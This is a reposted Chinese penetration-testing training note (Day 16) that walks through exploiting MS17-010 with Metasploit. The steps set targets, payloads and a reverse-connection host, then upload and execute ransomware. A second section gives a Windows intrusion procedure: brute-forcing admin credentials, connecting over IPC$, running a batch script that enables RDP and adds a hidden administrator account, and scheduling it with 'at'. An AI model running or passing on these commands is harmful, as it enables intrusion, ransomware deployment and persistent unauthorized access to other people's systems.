

网络安全实训Day16

网络空间安全实训-渗透测试

-

漏洞扫描

-

定义

-

扫描和探测目标范围内的主机存在哪些安全漏洞,或扫描目标范围内的那些主机存在某个指定的漏洞

-

-

漏扫工具

-

AWVS

-

APPScan

-

MSF

-

-

使用MSF扫描漏洞并利用

-

1.搜索需要的攻击模块

-

search ms17-010

-

-

2.使用攻击模块

-

use 模块名称

-

-

3.设置扫描范围

-

set rhosts 192.168.12.0/24

-

-

4.设置扫描线程

-

set thread 50

-

-

5.开始扫描

-

run

-

-

6.更换攻击模块为漏洞利用

-

7.查看可用攻击载荷

-

show payloads

-

-

8.设置攻击载荷

-

set payload 攻击载荷名称

-

-

9.设置被攻击主机IP地址

-

set rhost IP地址

-

-

10.设置反向连接的控制机IP地址

-

set lhost IP地址

-

-

11.开始攻击

-

run

-

-

12.上传病毒

-

upload 本地文件路径 远程主机路径

-

-

13.执行勒索病毒

-

execute -f 勒索病毒路径

-

-

-

-

Windows内网渗透

-

1.扫描对方操作系统和开放的端口

-

确定对方是Windows系统开启了445接口

-

-

2.针对该端口服务暴力破解Windows管理员账号密码

-

3.与对方建立空连接

-

net use \\对方ip地址\ipc$

-

需要输入对方的管理员账号密码

-

-

4.制作开启RDP和创建管理员账户的脚本bat

-

REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

-

net user 用户名 密码 /add

-

net local group administrator 用户名 /add

-

-

5.访问对方C盘默认共享,将bat复制到对方C盘

-

在文件资源管理器地址栏中输入 \\对方IP地址\c$

-

-

6.查看对方的系统时间

-

net time \\对方IP地址

-

-

7.给对方创建任务计划,定时执行BAT程序,开启RDP

-

at \\对方ip地址 时间 执行的文件路径

-

-

8.使用先前创建的管理员账号登陆RDP

-

原文地址:https://blog.csdn.net/Yisitelz/article/details/138228952

免责声明:本站文章内容转载自网络资源,如本站内容侵犯了原著者的合法权益,可联系本站删除。更多内容请关注自学内容网(zxcms.com)!